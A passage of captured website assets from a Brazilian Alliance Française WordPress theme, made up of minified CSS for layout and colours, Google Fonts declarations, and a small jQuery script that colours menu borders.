0;color:#fff;font-weight:400;font-size:18px}hr{margin-top:5px;margin-bottom:5px}.accordion-title:first-child{border:none}.accordion-title.open{cursor:default}.accordion-content{padding-bottom:20px;overflow:auto}#item-1{background-color:#D4BC10}#item-2{background-color:#6fac1b}#item-3{background-color:#E10079}#item-4{background-color:#e05ad0}#item-5{background-color:#F6A4C9}#item-6{background-color:#00b0f0}h2#esp-1{background-color:#f10180}h2#esp-2{background-color:#993f87}h2#esp-3{background-color:#18abcd}h2#esp-4{background-color:#f2a23f}h2#esp-5{background-color:#e67c4c}h2#esp-6{background-color:#d95c5a}h2#esp-7{background-color:#cc3467}h2#esp-8{background-color:#4eac91}h2#esp-9{background-color:#4d9780}h2#esp-10{background-color:#D5274E}.midiateca{-webkit-font-smoothing:antialiased}.midiateca h2{text-transform:uppercase}.midiateca .banner-principal{position:relative}.midiateca .banner-principal h2{font-size:25px;text-transform:uppercase;width:65%;color:#fff;position:absolute;bottom:2%;left:2%}.midiateca .intro{border-left:13px solid #d5274e;border-top:13px solid #d5274e;margin-bottom:30px;padding:8px}.midiateca .biblioteca-principal{border-left:13px solid #d5274e;margin-top:30px;padding:0 8px 8px 8px}.midiateca .em-destaque{margin-bottom:20px;margin-left:0;margin-right:0}.midiateca .em-destaque img{margin-bottom:12px}.midiateca .em-destaque a{color:#fff}.midiateca .em-destaque h2{color:#d5274e;padding:10px 20px}.midiateca .acess{margin-bottom:50px;margin-top:25px}.midiateca .acesse{color:#fff;width:225px;height:45px;margin:0 auto;display:block;background:url(/wp-content/themes/aliancafrancesa/images/btn_culture.jpg)}.midiateca .opcoes header.title h2{color:#fff;padding:20px}.midiateca .opcoes header.title{color:#fff;margin-bottom:15px;text-transform:uppercase;height:64px}.midiateca .opcoes .musica header{background:#00a2e8}.midiateca .opcoes .periodicos header{background:#ff7f22}.midiateca .opcoes .livros header{background:#f2d136}.midiateca .opcoes .filmes header{background:#22b14c}.midiateca img.bordered{border-bottom:13px solid #d5274e}img.img-right{float:right;margin-right:-15px;margin-top:15px}.relative{position:relative}.acervo-img{position:absolute;bottom:0;right:0;display:block;margin:0 auto;width:41.6666%}.acervo-img img{max-width:100%}.acervo-img h2{color:#fff;position:absolute;bottom:0;left:0;width:100%;padding:10px}.btns-home{display:block;width:100%;padding:10px 15px 15px;color:#fff!important;margin-bottom:25px;font-size:14px}.btns-home span{color:#414042}.home-sects h2{color:#231F20;font-size:20px}.home-sects .recentes{padding-left:0;padding-top:40px}.home-sects .recentes li{list-style:none;border-bottom:1px solid #ccc;padding-bottom:10px;margin-bottom:10px}.home-sects .recentes h3 a{color:#231F20;font-size:19px}.home-sects .recentes span{text-transform:capitalize;font-weight:700;color:#58595B}#secondary-home .infos-sobre{margin-top:5px;height:auto}.its h3{color:#fff;text-transform:uppercase;padding-top:15px}.it-musicas{background-color:#fabc3d;padding-bottom:15px;margin-bottom:12px}.it-filmes{background-color:#25b7d3;padding-bottom:15px;margin-bottom:12px}.it-livros{background-color:#fa963d;padding-bottom:15px;margin-bottom:12px}#musicas-home{position:relative;height:280px}#musicas-home p{color:#fff;font-size:22px}#fones{background-color:#fff;text-align:center;margin:0 -20px;position:absolute;bottom:0}.awesome-weather-current-temp{padding:47px 15px}.awesome-weather-todays-stats{padding:42px 15px}.side-cultura{background-color:#f08c1d!important;color:#fff}.cultura-list{list-style:none;padding-left:0}.cultura-list li{border-bottom:1px solid #b7b7b7;padding:6px 15px}.cultura-list a{color:#58585a;font-size:16px}.cultura-list span{float:right}#crumbs{margin-top:5px;text-transform:uppercase;font-weight:600}#crumbs .current{color:rgb(213,39,78)}#crumbs a{color:#333}#crumbs a:hover{color:rgb(213,39,78)}.cart-priv{border-radius:20px;max-width:270px;box-shadow:3px 5px #888}#slider-home .box{cursor:pointer;height:150px;position:relative;overflow:hidden}#slider-home .box img{position:absolute;left:0;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;transition:all 300ms ease-out}#slider-home .box .caption{text-shadow:2px 2px #666;position:absolute;width:100%;z-index:100;-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;transition:all 300ms ease-out;color:#fff;left:0;bottom:0;padding:15px}#slider-home .box .caption p{color:#fff;margin-bottom:0}.home-news input[type="text"]{width:100%;background-color:#DEDFE0;border:0;padding:10px}.home-news input[type="submit"]{background-color:#9477B1;box-shadow:none;text-shadow:none;color:#fff;border:0;float:right;padding:5px 10px}.con-ac{color:#C9344F;background:#fff;width:90%;text-align:center;position:relative;top:-136px;height:auto;padding:11px;margin:0 auto;display:block}.con-ac:hover{color:#fff;background:#BC2A4B}.filtro-galerias{list-style:none;float:left;padding-left:0;margin-left:20px}.filtro-galerias li{float:left}.filtro-galerias li a{color:#fff;background-color:#C9CBCC;padding:3px 31px}.filtro-galerias li a:hover{background-color:#f08c1d;color:#fff}.tablepress thead th{background-color:#DC1B4B!important;font-weight:normal!important;text-align:center;color:#fff;text-transform:uppercase}.tablepress td,.tablepress th{border:1px solid #ccc!important}.tablepress .odd td{background:transparent!important}.intercambio input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{width:350px}.intercambio input.wpcf7-form-control.wpcf7-text{width:350px}.intercambio textarea.wpcf7-form-control.wpcf7-textarea{width:350px}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 textarea{background-color:#DEDFE0;border:0;padding:10px;display:block;margin:0 auto}article#post-1354 .wpcf7 input[type="submit"]{background-color:#27A2D9;box-shadow:none;text-shadow:none;color:#fff;border:0;padding:5px 10px;display:block;margin:0 auto}#botao-grade{color:rgb(213,39,78);border:2px solid rgb(213,39,78);cursor:pointer;margin-bottom:20px;padding:18px;text-align:center}#grade-horaria{display:none}#grade-horaria.visible{display:block}#slider-home .box{display:inline-block}#slider-home .box a{display:inline-block}#slider-home .box a img{position:static;width:100%;height:auto}.marginless{margin:0}.row.equal{display:flex;display:-webkit-flex;flex-wrap:wrap}.img-responsive.thumb{margin:0 auto}.widget .search-form label{position:relative}.search-submit{margin:0;s}.cart-priv{max-width:100%}.tabs-shortcode-list{padding:0}.table-container{overflow:auto}@media only screen and (max-width:1200px){.btns-home{font-size:10px}}@media only screen and (max-width:992px){img.img-right{display:block;margin:0 auto;float:none}h2{font-size:20px}}@media only screen and (min-width:768px) and (max-width:991px){.main-navigation a{font-size:10px}}@media only screen and (max-width:768px){.site-title .img-responsive{display:block;margin:0 auto}.main-navigation ul ul{display:block;position:relative;width:100%;max-height:0;transition:max-height 500ms ease;overflow:hidden;margin-top:-15px}.main-navigation ul li:hover ul{margin-bottom:25px;max-height:1000px;transition:max-height 500ms ease}.main-navigation ul ul a{width:100%;text-align:center}.help-space{height:auto}}@media only screen and (max-width:767px){.main-navigation li{float:none;text-align:center}#secondary-home{margin-bottom:20px}.sobre{padding-bottom:20px}.sobre img,.pag-cultural img{clear:both;display:block;margin-left:auto;margin-right:auto;float:none}.pag-cultural img{margin-bottom:20px}#cursos-sec-dois{padding-top:20px;padding-bottom:20px;margin-bottom:20px}.pag-cultural{padding-bottom:20px}.search-field{padding-right:30px}.con-ac{top:-99px}.slide-home{display:none}#content{background:transparent!important}#slider-home .help-space{display:none}.tipo-curso .tipo-titulo{display:block;width:100%}.list-group .entry-header{display:block;width:100%;float:left}}@media only screen and (max-width:479px){.tipo-curso .tipo-link{float:none}.tipo-curso span{float:none;display:block}#slider-home .box{display:none}.btns-home{font-size:11px}.col-xs-6-override{width:50%}.col-xs-override img{width:115px}}@media only screen and (max-width:480px){#cursos .thumbnail img,#cultura .thumbnail img{display:block;margin:0 auto;float:none;margin-bottom:15px}.acervo-img{position:relative;width:303px}}@media only screen and (max-width:320px){.acervo-img{width:290px}}.logo-explay{margin-top:20px;float:right}@media only screen and (max-width:530px){.tablepress:not(.no-mobile){border-collapse:collapse}.tablepress:not(.no-mobile) thead,.tablepress:not(.no-mobile) tbody,.tablepress:not(.no-mobile) tr,.tablepress:not(.no-mobile) th,.tablepress:not(.no-mobile) td{display:block}.tablepress:not(.no-mobile) thead tr{position:absolute;top:-9999px;left:-9999px}.tablepress:not(.no-mobile) tr{border:1px solid #ccc;margin-bottom:40px}.tablepress:not(.no-mobile) tr:nth-of-type(odd){background:#eee}.tablepress:not(.no-mobile) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%!important}.tablepress:not(.no-mobile) td:before{position:absolute;top:0;left:0;color:#fff;padding:6px;width:45%;padding-right:10px;white-space:nowrap;text-transform:uppercase;background-color:#dc1b4b;height:100%}.tablepress:not(.no-mobile) td:nth-of-type(1):before{content:"Nível"}.tablepress:not(.no-mobile) td:nth-of-type(2):before{content:"Unidade"}.tablepress:not(.no-mobile) td:nth-of-type(3):before{content:"Dias"}.tablepress:not(.no-mobile) td:nth-of-type(4):before{content:"Horário"}.tablepress:not(.no-mobile) td:nth-of-type(5):before{content:"Início"}.tablepress:not(.no-mobile) td:nth-of-type(6):before{content:"Término"}}@media only screen and (max-width:320px){.midiateca .banner-principal h2{font-size:15px}.tabs-shortcode-top .ui-tabs-nav li{width:100%}.tabs-shortcode-top .ui-tabs-nav li a{width:100%;text-align:center}}.accordion h2:first-of-type{background-color:#D4BC10!important}.accordion h2:nth-of-type(2){background-color:#6fac1b!important}.accordion h2:nth-of-type(3){background-color:#E10079!important;background-color:#F6A4C9!important}.accordion h2:nth-of-type(4){background-color:#e05ad0!important;background-color:#00b0f0!important}.accordion h2:nth-of-type(5){background-color:#F6A4C9!important;background-color:#e05ad0!important}.accordion h2:nth-of-type(6){background-color:#00b0f0!important}.accordion h2:nth-of-type(7){background-color:#ef8c1e!important}.accordion h2.up1:first-of-type{background-color:#f2a940!important}.accordion h2.up1:nth-of-type(2){background-color:#5a5b9e!important}#slider-home .carousel-inner>.item>a>img{margin:0 auto}

--- FILE ---
content_type: text/css
request_url: https://www.afnortepr.com.br/wp-content/cache/fvm/min/1678370579-css816e6b611ce173bf6946fa50a9715d99c91f12a08405b633b3e7ec73f0d46.css
body_size: 756
content:
/* https://fonts.googleapis.com/css?family=Titillium+Web%3A400%2C300%2C600%2C700&ver=6.0.11 */
@font-face{font-display:swap;font-family:'Titillium Web';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/titilliumweb/v19/NaPDcZTIAOhVxoMyOr9n_E7ffGjEGItzZQ.woff) format('woff')}@font-face{font-display:swap;font-family:'Titillium Web';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/titilliumweb/v19/NaPecZTIAOhVxoMyOr9n_E7fdMPmCw.woff) format('woff')}@font-face{font-display:swap;font-family:'Titillium Web';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/titilliumweb/v19/NaPDcZTIAOhVxoMyOr9n_E7ffBzCGItzZQ.woff) format('woff')}@font-face{font-display:swap;font-family:'Titillium Web';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/titilliumweb/v19/NaPDcZTIAOhVxoMyOr9n_E7ffHjDGItzZQ.woff) format('woff')}

--- FILE ---
content_type: application/javascript
request_url: https://www.afnortepr.com.br/wp-content/themes/aliancafrancesa/js/script.js?ver=6.0.11
body_size: 105
content:
( function( $ ) {
	// Cores do menu de tipos
	if( $('.main-navigation').length > 0 ) {
		$('.main-navigation li').each( function() {
			var cor = $(this).find('a').attr('rel');
			$(this).css({'border-color':'#'+cor});
		});
	}

} )( jQuery );
